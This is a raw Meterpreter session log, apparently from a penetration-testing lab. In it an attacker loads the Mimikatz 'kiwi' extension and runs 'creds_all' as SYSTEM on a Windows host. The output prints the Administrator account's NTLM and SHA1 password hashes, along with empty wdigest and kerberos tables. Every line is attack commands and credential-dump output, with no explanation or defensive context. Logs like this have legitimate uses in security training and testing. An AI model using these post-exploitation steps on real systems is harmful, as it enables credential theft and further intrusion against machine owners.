 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain           NTLM                              SHA1
--------       ------           ----                              ----
Administrator  WIN-JJJBQ4N87RA  dfc8d2bfa540a0a6e2248a82322e654e  cfa10f59337120a5ea6882b11c1c9f451f5f4ea6
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-JJJBQ4N87RA  (null)
WIN-JJJBQ4N87RA$  WORKGROUP        (null)
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-JJJBQ4N87RA  (null)